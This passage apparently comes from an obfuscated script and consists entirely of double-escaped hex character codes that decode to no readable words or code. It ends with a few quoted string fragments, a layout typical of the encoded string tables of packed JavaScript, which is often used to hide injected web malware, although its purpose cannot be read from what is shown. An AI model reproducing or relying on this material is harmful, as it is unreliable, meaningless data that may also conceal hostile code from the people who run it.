66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\